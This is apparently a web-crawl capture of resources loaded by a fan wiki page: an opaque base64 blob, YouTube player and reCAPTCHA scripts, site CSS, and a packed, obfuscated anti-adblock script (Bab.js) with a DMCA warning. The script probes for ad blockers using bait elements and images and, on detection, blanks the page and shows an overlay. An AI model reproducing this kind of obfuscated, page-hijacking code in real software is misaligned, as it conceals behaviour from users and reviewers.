7PVkEPDgEWTWJ5xr+ZGZpOULu9OK3yNgKdyeaCvi7c0tt\/tntAdzqX0atQgiBh+0OoP0D2xGAF0Y0vxHEcQZBGEoNBXtix1uKMl6Oy0NVr2xpl1YjVgjLdNZ5owfxpz8usUGWfS+H+es+oCtNebv1PzAn4Or9gU0RePirCOOCebFDVzB3f0i0cY+klxMlcK4vFWANOFDYfKQ3cib3fv0hsFUA7DOF1pOMFRvYbk3wc4maR\/JOZxsAOIYQyIc\/kEyNXBHRQPIoPirwrKyk09ChjS40py7T3CzN\/044txTXQQAK8Op1P+ZRyBD9ZbfcUH7pAYRyOhdPxx2r3l7CpoKfw7CGibL8USXNaG68vXbUCsLcYjtXmpfLKyoe\/M8gGK\/R6gBX2E3RUmFXcUACfObsKARsOHJ7c0ow1y4f4nZFY1659ZrpcFHVOjsiu\/lY+saQaeMgRNKaodfj3zjX3TF02CS5x1sEpo3yXgpS\/sqqXUdUQrz2PKPX8Bk2PCsibyGHBHRIe6l9L\/5W0nd5ZolBE+BzP2ybEUhYc4TC\/GqmJH85s9wi27r0Ght2\/yt++QhGeaaHS3cCl2Zv87366aOPDP1GNpEHvDWvOsRKD4wXq0Dj5IocD0fRe0pKQI+6upwhhkp\/6O7ILDEGcCUYoarLxA+e8pBtzC7w2sXcsDHHxS1afiQ6\/2O7vwbbfsaa5M9gJDb6yVy1qrRArDv2+UA2BvADZlx+7UjTY7s\/tgHNpkikfQumpwIqEFx2tPE3YNuNqfeUztow\/eFmtk26SEi3qdoDti2shsvZUa9sqwuJZTziOf2TPr4EwIcwauYNyW0WpUczD3WhjSnDj7eQ9uw6JXyw0CM6d5ZaK8Y4IRn2OoskI2yxpivlB6Qyeo8x7qrb2u\/xjPmi1JreboDuXBRzfrsmBfjrxBCF3B5HkP\/nNvaF7S5CGkgaai6zQV4VE2YAz1IAyZtCXY5\/hU8fqmeDjjVzuOuvuiY2Uwa40km+OUWx+zA0D6U5FBDEMLQ33JntfJy4O4YniFhfcQ1I5Q9CRgF57tztNVaNBB8FLZ+NmbKtHM8rHKnz0JdZ6wbanE86q8gaL3pIyknG9MVGGfBcDiGjOSZC\/R1Htn1vUq9vHzMeBJQVLCw+HDEBCgvtMrzunXBd7y3thiAxuuiLO9\/PuwCZ30xvDqZfJint2IDOdtGn7w6hcD5pJWvFNEvetk+VufHhSlrjRBz3WdyN0Or8QbdYW4QU6EqI2PVxVVIVLHIwr5BKHdXV07ai4QDpv88cEMbQHaDqRSs6ImN+IzjKN5mxqFQkEwCHIUrVZNpjMew4aoSElt14L36mJOPtikXeBR+veiukTHvenMVgCKxZgk5Tz\/+zY6MNor5BNNEBCwVOrNpD5ssX6go5QviE7wRcwOvsMcPmDmxuitk\/8cAsOKW92CsMB764wvi1pMxp6JR2oerZWEJ+ChfzI7s2RyhOeTC07rwTQXNtfGqa9kVIYkuwBRTH\/[base64]\/b1Uob18WSAlBai15+GcJlaWJNqWyaOhIucGqOO1\/9u\/[base64]\/y7XDnSidjRn0ceimNAV7D8z9ApMgTbXw38zUu9F1ZlkIIv9KEUyQePFRhuCRyfplS0eK8+o9CtMnuIu6QV8Zuru7dfsXT\/jLDn+SrcIdyYJ5DraqORng2mEK6kte8RpNNBkp4k9KzbtPJ885rp3r+AefW+BGUgl7UE33Mr4ceppu3a2G63OgCz8K5WS41N4Tw1+tH1bQfEyw2RdZaDyqImd7ZBvczqXMLelRiU9j6Z2l53sYQbjxUzJAIpXgxz0D3R\/hV0fH+cHg3rxArchtQnqiFMFfjwXv381ak5autFNUqXS3m3Ucp7zcx1NcfxUH5NaJqnOmM\/xG9rqz0CzA77RuWSPLFN8mqBtNeYert\/9A5bb6G5RFinFetj9DaA06D7AkV6mIrIg+kyfWy69DdSr8pLQrEPoO45aVqSpwXv5gXLnZYvhOj8JXmrUQWC+RZ15ZpiQHeQZhRkOv4rAefXhMAZ6qjAFNR5o9WgaxBwDBISihInE6sSCTk\/5mwiXwh63fsyJ5D\/R3+vFtjBSYTuywKw7CTb3sTnZMwKQM+nZ6m49W1NY5F9jXmwjN1SRzrt7d4K6NZdAiU22t5UUEXtAygCA9Ct9sZFxizrW2GMARlE3sdbHVxE4NRYajCvCX3zwf1g\/FUT5XUKYhZbQ0YisnmsStRVApjO1C5KZylMHHvOj0BjANSNoyz0kK2nupRyveXgq7rVX+rjkJghiqg1FwxsDyqo3s+MyUB8Uwuvlcnide6qwCvrcDRrzsUv52GH2M8J48IS6+99OjpBe0xobQhnDNrLFdIaEHlypKE\/JE9MLeSQt9kBmqhZyzo99z+\/kU48uD\/kcUzI2mhW7SdsldSY2+5rRQhj9NCowJdUJQkm\/9mqiqwk7Pfpp08H2GaNGzdDaojSgZyek1dq\/ffMW+sCLmHuo3dEL77EFu8akB8ixJrWxqP1cZ6cgFn2XaKloEIXmb32eSbHt7lL2yNPqdrFQrvD7sW3Y+8tlQK8xLNzSHhY57zzizqfvb\/\/QnkYJlsj\/DbIvpebopC1Ndd0X8Cz1zBDYiD53WGBLe11+H0vBGopDPLdN7fee4InAnL18HKFNKoKtNP2VZ8h6oivdZIk3Vkh1Ci5cCt8kCRQvrgd4XZ6MBPSWn33OFpzASdIX3aELJrXgcRm+u+RwiOJMffSNBZuA1k5p4kR6z4G8aB3e22cUjfBJ20l72\/i04FgbB5WjJHOaz\/sEkJlqyrsxmm1DqNsHOIRSQyH6SPmqbUSUe3XtJ4nzAMlOpBF3nh\/3q7T\/LioSa3Q1Gu+uOWFsAjRrXoz02noBgtSSZCtMa+0Y+duv4L4\/uJ+lsgP4\/O6N9forYl8227p\/\/qu1GtZVXrbONqbRh\/lkL5JZftAFhBJMAdyxiqFPYhQCm3OkMCxaJeGo0w28v8V\/ZmhqMcHre6TSNm\/llpb6xYpN2D1CZwrvkTFiTsuJC\/lZs\/HEOrX1JSd2Y52z2DRQuvnfmn7Yqx288r6ZLz1sP4Kx20zQT1Yv5ltE7K4c9ys7o0wgGvh4tcJQABxYfvWbup\/9J7nHRN3YZdbL\/dUsYlt3dNGRoVukyHJ8xDtWH\/YQXsJRNy961PFYqfhCqq7CPmbAogmbonNNLRo53Wfav0cniLVEourKbnQva1lbx611kyXFtrurjcZ4HypIEYDSFJLjjdG8yVooEgJalFCO2RoBQ3\/xjfN\/ROI6+WP0L0O7PQMF21TwADphiIcugKcGtHzypIITEz+rxHUgdxR7n0lq4NWhxLsUYhGCRF7vgsj40EexNrWoyeaOwWg054DAYnJYhNTAxIRJ7bY70o0AqNO5t47eVd0MeIsdirprJ1GYcNUFaTH2Ud\/4M8uHwru2+wCr23vFc8Mo5kZhnMAQPZRmryAvx31wzNmrUcsoAdrDzDSh4snzcz9AStGXAr6JH+Yu+i8Js8fTAhJ43OvZFIbh7dFbUUg9xTUTZIHb8lnweFTAis\/G\/idW27mP0ZbsJ\/t9UGjl\/UrMAERImF6FJthU5efYdJ0ntTsXR+b125rYTIDu9NyuOBPps\/huWt4rt6NP0BJ9WnDrxqSqATYiOINE0GCvRqogvEI4jZe6EaQkmcjeKeZ0xSrkmedmTaZae0xoic3Jlffj4bIaS+9Ye1A424fhjVeBPpobTcNHDieFk3O1pqJhSamvYu0sleGSB8gcAhOZHnq7AtezDPSAZW3Cb\/OFF0cTDdqe4uJDMWMwi+hMkv8QIwMpIktFfc2xSqnN+NNqtMzRKXigHRJuJ2smCP9rkCeTFOSD2tRwfS0AzHwllE7G3rjCi5F4PCdHeFIMv9SzWQo2K6UvymRXADdDQwkdTZuYCRC\/qbAdHq8lBoahj6joLgNtXpvmyYxOx+QFUh31oZtksr4mACVs0wK4F1VDwGfEUmyaS+D4jsajrknZ4egNNMaXrcK6\/O+NmFcIgQiX6E2nq24XXrMtoMbLes\/wI7ytW8ddJXq9McP3ZqB8evEs6kv2vidUbi4Lne4wWzS5eU3pkVPCrre1oVWHAKdQG5QE60bl6ANAz7P+SLut\/[base64]\/g8bHY44ax5VkE0t4lZicEhTagVUS4hiMQvedA3LoYMY8z\/FIs5\/OTqaNBqae7sCmqeBHXe+7RlE7tj0rqz2aATOALT85AZi08khMLOC\/\/VAMIIaNjCYpqG2v0LVuQGXevbznNaF\/fytM6uTljPGyNCju65kEFzjgujqqFjwKBvItmIl4Pp\/wF+BcB2rgDy0M53NZSVgNxxmNHoXPCLOc2NnySq574LDNsiq0Tl0BKMscX92Gzz6jV03FfwC+NgQSRoKbJ3q1r9KcJWYCeilcKCIHNOH\/KZ6tMQd2FbWxEBbVhZBO\/vP1t4XdVoyJqNeneHDkZyISpeartx9hr8qGE9+OxV9kuMwwxDvEwnK2+IYlyOSYzRuJLKakRMXZU2d2ib0iiE1M11CY2+mTkQz7nbQ8WVp5Pu9ROOzsd00z5FcxwUfQJIvG0xL7jfmurQ1zaFo7w45u\/fcl+ZsG+4e5glQrkjvmP4O7Qv7kfSHpe3o9V6+nv6O9LoNF7o60\/0smpuaGVdYpyBBpYr+Pzd8v\/+UgjrOJnk0RiaE2OYRKOhdlWE+oyXTJCVjfqlBOuQLWIr\/CZZuljMTCvGjXTSm4OoZJ1rfQl+usoyG8vjdcRsBdj1769pBGACkbCdC10B6B6W879YXa42qaLU5fKbMJha3fhlggQC8pOSCpje487QOn2wTR4+6cOjEr\/iCCbAtBDjLouaxmrQowtGI4806hXAGL+1VTV+C7npvQAcNxJEU+x5th21Pb53vA0wqRkQbwa0gkiv9zlbbX+2mbkFXNdkH1\/iv+dM7YFbc0kPI4aspMtsStEZx0VsGjwZWNFO67Ixa6a2\/IUvnuN1BLgRDYUqS1Gsuir2aiCNc5hqesdMHvUaCRhgclxLneQCts8rI9uDlPYUfM1mQ7r1LMNnROHv5sGPET2q8Jrd9v8EvL4L3xg1BUn53qYCaRiSVr9GqTFz7lvr58Dc9BZjoQfTM1CFcq7W\/P5zOu+uYTIAvCNIuIEUD7Mtzb2i1Fq8w7gWYDDRnJOlFlltphewt7caFAAo7HJLpPSip5xccS7Kv7EEsyBC4zpirG6kkPwH99xEsqbnkHw6C+fr9dbSsEc6LACnYql+3zo3GNOqd46iK6dWAoZ2MxvEAUGyG27Wv\/F2aUWmfD\/1pcs0sMCEKqeiEzQMSzJjB74+XM6fdWQaFH\/bs9poKcKBvOIGM3JPWn8fvxeB2gBDyL1W1RP8t\/R2gqHH68q0jbOHLnYQW5DEMQeEXWDwrHIooUcArJvo6jSn+tDxxRf2XX2vs+\/+3vLILuXRC6zh0JLgxJ0CAxdMirw96gRoGTYpF6Ibts3qBBe\/a\/I+plH+HX9856ut94TjQjWveikgb\/wJHNaNfXATovyHiVEqm+V7OZXtjdyknFZMk39Wus8fI\/kW4n53wIvBKTH0jodFg2GGmhNcv7m4D+uD6\/6NSEw6rL0OxAv7v4oQuoUaBdTYwTKFLFbtNJsqQUnPKAqwIpjLCBXZcwHK1D+vxofXJwNnOffb3X9w\/aXMvL+nLL5Ai+LhUgJmhs21zm6r264H\/D56shOOKK299SF\/s3V3uqSv+zQhKw8154vJ9T\/q+Zsy1s+MqEPcao+0SGw6CoARnijSM08QHTXylweDD+kYDtQAmuEYZqxTOtGE4NX+lkrrbKTYjgpn3kBFeVid9JfntbhXHz24awylNNxZEWyiB\/krvs6zrmPpf93NhIHEfQJ+r1464+87+cKykTXvy6Lc3zFbUJQTtFBTxwSBRRPRnX8FZPH7+rsz+AP5bF082DyCa9hG430ISDkWhwiPE+vEnA+ZTpqHmiNRm4H\/dHKBMKL3Sdk1TVVQcSlGviNWlY7cRwXDRLQgKI7QuXKVzQVxZSHSlqf4I\/tWoUI6ArY5nM3Wt3GqKSuQJpkGxvBsq0JScI34NVMxIeml\/RWzTxfa2PtRQTfwGuVVbQVb6\/KYXY1nnUzEcMvI9x9HkCkl\/8O2My3q5mBWfKaVPneu3CgH6qAShgu3b49rvFs\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="u2ZGSSewXJQ0vd3A2Qh5Sg">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  156.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=oZSTT_kICQ8" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 147
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="M4uTZhQBtL7z8ylSHLjWSg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769899537410');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://wiki.llsif.moe/load.php?lang=zh-tw&modules=site.styles&only=styles&skin=vector-2022
body_size: 1597
content:
.disqus-footer__wrapper{display:none !important}.mw-mmv-overlay{background-color:#000 !important;opacity:0.7}.mw-mmv-post-image .mw-mmv-ttf-ellipsis-container{bottom:0px !important}.mw-mmv-wrapper{position:fixed !important}.mw-body{display:block !important}#mw-head{display:block !important}#mw-navigation{display:block !important}#mw-page-base{display:block !important}#mw-page-base{display:block !important}img{height:auto !important}.roundy img{width:70% !important;max-width:120px !important}a{text-decoration:none !important}a:active{text-decoration:none !important}a:visited{text-decoration:none !important}a:focus{text-decoration:none !important}#mw-panel a:hover{text-decoration:none !important}#mw-panel.collapsible-nav .portal.collapsed h3:hover{text-decoration:none !important}#pt-watchlist a{background-color:transparent !important}#pt-mytalk a{background-color:transparent !important}#pt-mycontris a{background-color:transparent !important}#pt-anontalk a{background-color:transparent !important}#pt-anoncontribs a{background-color:transparent !important}#pt-userpage a{background-color:transparent !important}#pt-preferences a{background-color:transparent !important}#pt-logout a{background-color:transparent !important}#pt-avatar a{background-color:transparent !important}#pt-createaccount a{background-color:transparent !important}#pt-login a{background-color:transparent !important}img{max-width:100%;height:auto}.maintable img{max-width:100%;height:auto}#pt-avatar a img{box-shadow:0 1px 6px #ccc !important}.mw-wiki-logo{box-shadow:0 1px 6px #ccc !important;border-radius:30px !important;background-size:cover !important}#p-logo{margin-top:5px !important}.userlink-avatar{width:25px !important }

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://wiki.llsif.moe/index.php?title=MediaWiki:Bab.js&action=raw&ctype=text/javascript
body_size: 22859
content:

// 4.2b
// Place this code snippet near the footer of your page before the close of the /body tag
// LEGAL NOTICE: The content of this website and all associated program code are protected under the Digital Millennium Copyright Act. Intentionally circumventing this code may constitute a violation of the DMCA.
                            
var _0x3a8f=['','replace'];function JgbLFWHhxcw(_0x622cx2){return _0x622cx2.toString()[_0x3a8f[1]](/^[^\/]+\/\*!?/,_0x3a8f[0])[_0x3a8f[1]](/\*\/[^\/]+$/,_0x3a8f[0])};var ZcGYieREE = JgbLFWHhxcw(function() {/*!ypuf(zohwncih(j,u,w,e,y,x){y=zohwncih(w){lynolh(w<u?'':y(julmyChn(w/u)))+((w=w%u)>35?Mnlcha.zligWbulWixy(w+29):w.niMnlcha(36))};cz(!''.lyjfuwy(/^/,Mnlcha)){qbcfy(w--){x[y(w)]=e[w]||y(w)}e=[zohwncih(y){lynolh x[y]}];y=zohwncih(){lynolh'\\q+'};w=1};qbcfy(w--){cz(e[w]){j=j.lyjfuwy(hyq LyaYrj('\\v'+y(w)+'\\v','a'),e[w])}}lynolh j}(';k w=\'v\'+J.K(2l)+J.K(3y)+\'u\'+J.K(2G)+J.K(3y)+\'g\'+J.K(2G)+J.K(5e)+J.K(2W);e(t.1s(w)){t.1s(w).d.1Y(\'21\',\'2K\',\'11\');t.1s(w).d.1Y(\'1M\',\'2j\',\'11\');t.1s(w).d.1Y(\'1t\',\'0\',\'11\');t.1s(w).d.1Y(\'5f\',\'2j\',\'11\')};e(w){16 w};e(t.P){t.P.d.1Y(\'21\',\'2D\',\'11\')};k M=\'\',1j=\'5g\',r=X.N((X.O()*6)+8);1k(k c=0;c<r;c++)M+=1j.19(X.N(X.O()*1j.I));e(r){16 r};k 35=1,2t=5h,2A=5i,2C=40,2v=0,3o=\'3p\',3t=V(n){k i=!1,c=V(){e(t.1f){t.2F(\'2U\',y);Z.2F(\'2z\',y)}E{t.2E(\'2f\',y);Z.2E(\'1Q\',y)}},y=V(){e(!i&&(t.1f||5j.2N===\'2z\'||t.2q===\'2X\')){i=!0;c();n()}};e(t.2q===\'2X\'){n()}E e(t.1f){t.1f(\'2U\',y);Z.1f(\'2z\',y)}E{t.2s(\'2f\',y);Z.2s(\'1Q\',y);k h=!1;28{h=Z.5k==3i&&t.2d}23(l){};e(h&&h.2r){(V u(){e(i)D;28{h.2r(\'1d\')}23(y){D 5c(u,50)};i=!0;c();n()})()}}};Z[\'\'+M+\'\']=(V(){k n={n$:1j+\'+/=\',5l:V(y){k u=\'\',x,h,i,w,g,f,l,c=0;y=n.y$(y);1c(c<y.I){x=y.1y(c++);h=y.1y(c++);i=y.1y(c++);w=x>>2;g=(x&3)<<4|h>>4;f=(h&15)<<2|i>>6;l=i&63;e(2H(h)){f=l=64}E e(2H(i)){l=64};u=u+1v.n$.19(w)+1v.n$.19(g)+1v.n$.19(f)+1v.n$.19(l)};D u},1u:V(y){k h=\'\',x,f,w,g,c,l,u,i=0;y=y.1w(/[^U-5n-5o-9\\+\\/\\=]/a,\'\');1c(i<y.I){g=1v.n$.2u(y.19(i++));c=1v.n$.2u(y.19(i++));l=1v.n$.2u(y.19(i++));u=1v.n$.2u(y.19(i++));x=g<<2|c>>4;f=(c&15)<<4|l>>2;w=(l&3)<<6|u;h=h+J.K(x);e(l!=64){h=h+J.K(f)};e(u!=64){h=h+J.K(w)}};h=n.h$(h);D h},y$:V(n){n=n.1w(/;/a,\';\');k h=\'\';1k(k i=0;i<n.I;i++){k y=n.1y(i);e(y<1F){h+=J.K(y)}E e(y>5p&&y<5q){h+=J.K(y>>6|5r);h+=J.K(y&63|1F)}E{h+=J.K(y>>12|2J);h+=J.K(y>>6&63|1F);h+=J.K(y&63|1F)}};D h},h$:V(n){k i=\'\',y=0,h=5s=1E=0;1c(y<n.I){h=n.1y(y);e(h<1F){i+=J.K(h);y++}E e(h>5t&&h<2J){1E=n.1y(y+1);i+=J.K((h&31)<<6|1E&63);y+=2}E{1E=n.1y(y+1);3w=n.1y(y+2);i+=J.K((h&15)<<12|(1E&63)<<6|3w&63);y+=3}};D i}};k m=[\'5U\',\'5V\',\'3v==\',\'5m==\',\'5a=\',\'56=\',\'5z\',\'4Q\',\'4R\',\'4S==\',\'4T\',\'51==\',\'52=\',\'53=\',\'54==\',\'4P=\',\'55\',\'57==\',\'58==\',\'33==\',\'37=\',\'59\',\'5u==\',\'5v=\',\'5w\',\'5x\',\'5y==\',\'5W\',\'5b=\',\'5X\',\'62\',\'67=\',\'68=\',\'69=\',\'6u\',\'6v\',\'6w=\',\'6x=\',\'6y\',\'66\',\'6z=\',\'6b\',\'6c=\',\'6d=\',\'6e=\',\'6f=\',\'6g=\',\'6h=\',\'6i==\',\'6j==\',\'6a==\',\'61==\',\'5J=\',\'5T\',\'5A\',\'5B\',\'5C\',\'5D\',\'5E\',\'5F==\',\'5G=\',\'5H=\',\'5Z=\',\'5I==\',\'5K=\',\'5L\',\'5M=\',\'5N=\',\'5O==\',\'4N=\',\'5Q==\',\'3v==\',\'37=\',\'5R=\',\'5S\',\'5Y==\',\'33==\',\'4O\',\'4M==\',\'3S=\'],q=X.N(X.O()*m.I),z=n.1u(m[q]),v=z,F=1,s=\'#3T\',c=\'#41\',j=\'#42\',Q=\'#43\',G=\'\',b=\'44!\',o=\'45 3R 46 48\\\'49 4u 4v 3x 2T. 4w\\\'m 4x.  4y 4z\\\'n?\',W=\'47 3P 3Q-3L, 3C 3D\\\'n 3E 3F 1v 3I 3H.\',T=\'C 3K, C 3O 3M 3N 3x 2T.  3J 3B 3Y!\',h=0,S=0,i=\'3G.4a\',g=0,L=y()+\'.2O\',p=V(n,y,i){k h=t.1b(\'2P\');h.1V=n;h.1Q=y;h.2f=y;h.1f(\'4c\',y);i.1a(h)},A=V(){};V a(n){e(n)n=n.29(n.I-15);k i=t.32(\'2P\');1k(k h=i.I;h--;){k y=J(i[h].1V);e(y)y=y.29(y.I-15);e(y===n)D!0};D!1};V H(n){e(n)n=n.29(n.I-15);k y=t.4V;r=0;1c(r<y.I){1p=y[r].1T;e(1p)1p=1p.29(1p.I-15);e(1p===n)D!0;r++};D!1};V y(n){k h=\'\',i=1j;n=n||30;1k(k y=0;y<n;y++)h+=i.19(X.N(X.O()*i.I));D h};V l(h){k l=[\'4A\',\'4B==\',\'4C\',\'4F\',\'2L\',\'4G==\',\'4H==\',\'4I=\',\'4J==\',\'4K==\',\'4L\',\'2L\'],c=[\'2Y=\',\'4U==\',\'4l==\',\'4e==\',\'4f=\',\'4g\',\'4h=\',\'4i=\',\'2Y=\',\'4d\',\'4k==\',\'4m\',\'4n==\',\'4o==\',\'4p==\',\'4r=\'];r=0;27=[];1c(r<h){w=l[X.N(X.O()*l.I)];x=c[X.N(X.O()*c.I)];w=n.1u(w);x=n.1u(x);k u=X.N(X.O()*2)+1;e(u==1){i=\'//\'+w+\'/\'+x}E{i=\'//\'+w+\'/\'+y(X.N(X.O()*20)+4)+\'.2O\'};27[r]=2n 2m();27[r].2h=V(){k n=1;1c(n<7){n++}};27[r].1V=i;r++}};V f(n,y){k i=\'\';1k(k l=0;l<n.I;l++){k h=n.1y(l);e(2l<=h&&h<4q){i+=J.K((h-y+7)%26+2l)}E e(65<=h&&h<4j){i+=J.K((h-y+13)%26+65)}E{i+=J.K(h)}};D i};V u(n){n=n.1w(/{/a,\'\');n=n.1w(/}/a,\'\');n=n.1w(/|/a,\'\');n=n.1w(/~/a,\'\');D n};V U(n){};D{4D:V(n,y){n=n/y;n=n-3;D X.4W(n)},2x:V(n,h){e(6l t.P==\'3X\'){D};k l=\'0.1\',h=v,y=t.1b(\'1B\');y.1e=h;y.d.1r=\'1O\';y.d.1d=\'-1l\';y.d.1x=\'-1l\';y.d.1g=\'2k\';y.d.17=\'4b\';k x=t.P.2Q,u=X.N(x.I/2);e(u>15){k i=t.1b(\'2o\');i.d.1r=\'1O\';i.d.1g=\'1U\';i.d.17=\'1U\';i.d.1x=\'-1l\';i.d.1d=\'-1l\';t.P.4X(i,t.P.2Q[u]);i.1a(y);k c=t.1b(\'1B\');c.1e=\'2S\';c.d.1r=\'1O\';c.d.1d=\'-1l\';c.d.1x=\'-1l\';t.P.1a(c)}E{y.1e=\'2S\';t.P.1a(y)};g=6q(V(){e(y){n((y.2c==0),l);n((y.2e==0),l);n((y.1M==\'2K\'),l);n((y.21==\'2j\'),l);n((y.1t==0),l)}E{n(!0,l)}},2i)},82:V(n,y){n=n+y;D X.83(n)},1W:V(y,x){e((y)&&(h==0)){h=1;Z[\'\'+M+\'\'].1m()}E{e(Z[\'\'+M+\'\']){e(!Z[\'\'+M+\'\'].2p){k T=n.1u(\'84\'),r=t.85(T);e((r)&&(h==0)){e((2t%3)==0){k g=\'87=\';g=n.1u(g);e(a(g)){e(r.1R.1w(/\\m/a,\'\').I==0){h=1;Z[\'\'+M+\'\'].1m()}};e(g){16 g}}}}};k W=!1;e(h==0){e((2A%3)==0){e(!Z[\'\'+M+\'\'].2p){k b=[\'8w==\',\'8x==\',\'8y=\',\'8z=\',\'88=\'],j=8,v=b.I,c=b[X.N(X.O()*v)],i=c;1c(c==i){i=b[X.N(X.O()*v)]};c=u(c);c=f(c,j);c=n.1u(c);i=u(i);i=f(i,j);i=n.1u(i);e(b){16 b};k m=2n 2m(),s=2n 2m();m.2h=V(){l(X.N(X.O()*2)+1);s.1V=i;e(i){16 i};l(X.N(X.O()*2)+1)};s.2h=V(){h=1;l(X.N(X.O()*3)+1);Z[\'\'+M+\'\'].1m()};m.1V=c;e(c){16 c};e((2C%3)==0){m.1Q=V(){e((m.17<8)&&(m.17>0)){Z[\'\'+M+\'\'].1m()}}};k S=[\'7E/7F=\',\'7G\',\'7H=\',\'7I=\',\'7C/7J\',\'7L=\',\'8b\'],Q=[\'7N==\',\'7O=\',\'7P=\',\'7Q\'],o=S.I,w=S[X.N(X.O()*o)],o=Q.I,z=Q[X.N(X.O()*o)];w=n.1u(w);z=n.1u(z);w=w.1w(\'8a.7T\',z);w=\'//\'+w;Z[\'1Z\']=0;k q=V(){e((1Z>0)&&(1Z%39==0)){}E{Z[\'\'+M+\'\'].1m();e(1Z){16 1Z}}};p(w,q,t.P);Z[\'\'+M+\'\'].2p=!0};Z[\'\'+M+\'\'].1W=V(){D}}}}},1m:V(){e(Z[\'\'+M+\'\'].1W){16 Z[\'\'+M+\'\'].1W};e(Z[\'\'+M+\'\'].2x){16 Z[\'\'+M+\'\'].2x};e(S==1){k H=2a.3f(\'2g\');e(H>0){D!0}E{2a.2w(\'2g\',(X.O()+1)*2i)}};k w=\'8A\';w=n.1u(w);k G=t.2M||t.32(\'2M\')[0],x=t.1b(\'d\');x.2N=\'1o/8W\';e(x.2R){x.2R.1z=w}E{x.1a(t.8Y(w))};G.1a(x);8B(g);t.P.1R=\'\';t.P.d.1z+=\'14:1U !11\';t.P.d.1z+=\'1X:1U !11\';k L=t.2d.2e||Z.3z||t.P.2e,z=Z.8C||t.P.2c||t.2d.2c,u=t.1b(\'1B\'),v=y();u.1e=v;u.d.1r=\'2V\';u.d.1d=\'0\';u.d.1x=\'0\';u.d.17=L+\'1A\';u.d.1g=z+\'1A\';u.d.2Z=s;u.d.2y=\'8t\';t.P.1a(u);k f=\'<u 1T="8h://8i.8j/8d;"><38 1e="3u" 17="34" 1g="40"><36 1e="2I" 17="34" 1g="40" 8m:1T="8n:36/8p;8q,8r+7M+7B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+B+7Z+6H+6I/6J/7A/6L/6M/6G+/6N/6P+6Q/6R+6T/70/71/6O/6E/6V/6D+6o/6p+6m+6r+6s+6t+6n/6U+6W/6X+6Y/6Z+6A+6B+6C+72/6F+73/7h/7j/7k+7l+7m/7n+7o+7p+7i+Y+7s/7t/7U/7V/7W/7X/+7Y/7r++7g/7x/7f+76/77+78+79==">;</38></u>\';f=f.1w(\'3u\',y());f=f.1w(\'2I\',y());k l=t.1b(\'1B\');l.1R=f;l.d.1r=\'1O\';l.d.1C=\'1P\';l.d.1d=\'1P\';l.d.17=\'75\';l.d.1g=\'7w\';l.d.2y=\'2B\';l.d.1t=\'.6\';l.d.3n=\'3m\';l.1f(\'7y\',V(){i=i.7z(\'\').7a().7b(\'\');Z.3q.1T=\'//\'+i});t.1s(v).1a(l);k h=t.1b(\'1B\'),A=y();h.1e=A;h.d.1r=\'2V\';h.d.1x=z/7+\'1A\';h.d.7e=L-2W+\'1A\';h.d.6K=z/3.5+\'1A\';h.d.2Z=\'#7q\';h.d.2y=\'2B\';h.d.1z+=\'R-1K: "6S 8k", 1H, 1G, 1L-1D !11\';h.d.1z+=\'8g-1g: 8e !11\';h.d.1z+=\'R-1i: 8s !11\';h.d.1z+=\'1o-1J: 1I !11\';h.d.1z+=\'1X: 8l !11\';h.d.1M+=\'3j\';h.d.3U=\'1P\';h.d.8Z=\'1P\';h.d.7R=\'3g\';t.P.1a(h);h.d.8u=\'1U 89 80 -86 81(0,0,0,0.3)\';h.d.21=\'2D\';k a=30,p=22,q=18,r=18;e((Z.3z<3W)||(4Z.17<3W)){h.d.3A=\'50%\';h.d.1z+=\'R-1i: 7S !11\';h.d.3U=\'8D;\';l.d.3A=\'65%\';k a=22,p=18,q=12,r=12};h.1R=\'<3e d="1n:#8c;R-1i:\'+a+\'1N;1n:\'+c+\';R-1K:1H, 1G, 1L-1D;R-1S:7d;14-1x:1h;14-1C:1h;1o-1J:1I;">\'+b+\'</3e><3r d="R-1i:\'+p+\'1N;R-1S:7c;R-1K:1H, 1G, 1L-1D;1n:\'+c+\';14-1x:1h;14-1C:1h;1o-1J:1I;">\'+o+\'</3r><7v d=" 1M: 3j;14-1x: 0.3k;14-1C: 0.3k;14-1d: 2b;14-3c: 2b; 3h:7u 74 #8o; 17: 25%;1o-1J:1I;"><j d="R-1K:1H, 1G, 1L-1D;R-1S:3l;R-1i:\'+q+\'1N;1n:\'+c+\';1o-1J:1I;">\'+W+\'</j><j d="14-1x:8U;"><2o 8V="1v.d.1t=.9;" 8X="1v.d.1t=1;"  1e="\'+y()+\'" d="3n:3m;R-1i:\'+r+\'1N;R-1K:1H, 1G, 1L-1D; R-1S:3l;3h-8f:3g;1X:1h;7D-1n:\'+j+\';1n:\'+Q+\';1X-1d:2k;1X-3c:2k;17:60%;14:2b;14-1x:1h;14-1C:1h;" 7K="Z.3q.8v();">\'+T+\'</2o></j>\';Z[\'\'+M+\'\']=3X;28{16 Z[\'\'+M+\'\']}23(m){}}}})();Z.3Z=V(n,y){k h=5P.6k,i=Z.4E,u=h(),l,c=V(){h()-u<y?l||i(c):n()};i(c);D{4t:V(){l=1}}};k 3V;3t(V(){V x(){28{D\'1q\'3Y 